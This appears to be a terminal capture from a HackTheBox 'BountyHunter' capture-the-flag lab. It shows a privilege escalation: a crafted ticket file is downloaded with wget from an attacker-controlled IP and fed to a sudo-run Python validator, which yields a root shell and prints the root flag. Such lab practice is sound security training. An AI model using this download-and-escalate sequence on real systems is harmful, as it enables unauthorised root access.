 root@bountyhunter: /tmp
root@bountyhunter: /tmp × op@kali: ~/htb/BountyHunter × op@kali: ~/htb/BountyHunter × op@kali: ~/htb/BountyHunter ×
development@bountyhunter:~$ cd /tmp; wget http://10.10.14.18/ticket.md
--2021-08-13 23:32:03--  http://10.10.14.18/ticket.md
Connecting to 10.10.14.18:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 145 [text/markdown]
Saving to: ‘ticket.md’
ticket.md                              100%[==========================================================================>]     145  --.-KB/s    in 0s
2021-08-13 23:32:03 (23.8 MB/s) - ‘ticket.md’ saved [145/145]
development@bountyhunter:/tmp$ ls
systemd-private-ee444f840f58416585c73ceba71ad4b8-apache2.service-CMkxbf
systemd-private-ee444f840f58416585c73ceba71ad4b8-systemd-logind.service-KEAtBg
systemd-private-ee444f840f58416585c73ceba71ad4b8-systemd-resolved.service-tkKRAf
systemd-private-ee444f840f58416585c73ceba71ad4b8-systemd-timesyncd.service-ZauyAg
ticket.md
vmware-root_646-2722173496
development@bountyhunter:/tmp$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
ticket.md
Destination: Y0u G0t Pwn3d Isl4nd
root@bountyhunter:/tmp# find / -type f -name "root.txt" 2> /dev/null
/root/root.txt
root@bountyhunter:/tmp# cat /root/root.txt
63c2fc7f4d50597efdfb4139f30a86fa
root@bountyhunter:/tmp#